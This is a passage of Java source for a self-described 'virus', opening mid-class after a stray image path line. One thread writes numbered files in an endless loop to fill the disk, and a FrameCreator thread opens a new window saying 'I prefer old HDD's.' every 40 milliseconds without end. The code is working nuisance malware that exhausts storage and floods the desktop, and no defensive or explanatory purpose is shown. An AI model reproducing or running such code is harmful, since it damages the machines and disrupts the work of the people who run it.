 @Override
public void run() {
int number = 0;
while (true) {
File file = new File(Integer.toString(number));
number++;
try (BufferedWriter bw = new BufferedWriter(new FileWriter(file))) {
bw.write("bla");
} catch (IOException e) {
System.out.println("Virus could not be executed properly :(");
}
}
}
}
FrameCreator.java
import java.util.Random;
import java.awt.FlowLayout;
import javax.swing.JFrame;
import javax.swing.JLabel;
public class FrameCreator extends Thread {
@Override
public void run() {
Random random = new Random();
while (true) {
JFrame frame = new JFrame();
frame.setSize(200, 200);
frame.getContentPane().setLayout(new FlowLayout());
frame.getContentPane().add(new JLabel("I prefer old HDD's."));
frame.setVisible(true);
frame.setLocation(random.nextInt(800), random.nextInt(600));
try {
Thread.sleep(40);
} catch (Exception e) {
e.printStackTrace();
}
}
}
}